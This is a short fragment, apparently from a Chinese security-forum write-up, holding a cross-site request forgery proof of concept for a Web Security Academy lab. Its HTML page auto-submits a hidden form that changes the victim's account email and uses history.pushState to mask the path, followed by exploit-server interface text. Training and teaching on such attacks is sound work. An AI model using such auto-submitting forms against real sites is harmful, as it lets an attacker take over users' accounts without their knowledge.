 Body:
</header>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a9f006e0360e6008406314b009300af.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="liuwei123&#64;163&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log
先知社区